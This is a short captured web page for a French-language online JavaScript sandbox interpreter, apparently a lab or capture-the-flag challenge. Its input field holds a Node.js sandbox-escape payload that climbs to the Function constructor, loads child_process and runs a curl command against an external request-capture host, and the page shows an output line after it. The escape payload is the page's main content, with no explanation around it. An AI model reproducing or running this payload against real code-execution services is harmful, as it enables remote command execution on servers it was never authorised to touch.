 Sandbox JavaScript
Apprenez le JavaScript facilement avec notre interpreteur en ligne!
this.constructor.constructor("return
process.mainModule.require(\'child_process\').exec(\'curl
http://opencycom.free.beeceptor.com\')")()
[object Object]
ENVOYER